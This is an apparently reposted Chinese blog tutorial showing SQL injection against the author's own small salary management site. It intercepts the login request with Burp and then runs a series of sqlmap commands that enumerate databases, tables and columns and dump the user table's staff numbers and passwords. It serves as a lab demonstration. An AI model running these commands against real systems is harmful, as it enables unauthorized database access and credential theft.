

本次实验使用的网站是博主自己搭建的一个简单的信息管理系统



1、配置浏览器代理,并打开burp

2、打开网站,工号和密码随便填写,点击登录



3、通过burp拦截到数据包



4、将拦截到的数据包保存为文本文件



5、打开sqlmap,对该网站进行扫描

sqlmap -r /root/test/1.txt

扫描得到数据库和服务器的版本



扫描数据库

sqlmap -r /root/test/1.txt --dbs

结果得到9个数据库



指定数据库为salary_management,继续扫描表名

sqlmap -r /root/test/1.txt -D salary_management --tables

结果得到5个表





我们比较关心user表中的内容,再进一步对user表中的列名进行扫描

sqlmap -r /root/test/1.txt -D salary_management -T user --columns

可以得到user表中的各个列名与对应的类型



由于登录时需要用到“工号”和“密码”,所以我们把这两列中的内容列出来

sqlmap -r /root/test/1.txt -D salary_management -T user -C "staff_number,password" --dump

最后得到工号和对应的密码

由于网站是自己搭建的,我们可以查看网站的数据库

可以发现工号和密码与使用sqlmap扫描出来的一致

版权归原作者 ltachl 所有, 如有侵权,请联系我们删除。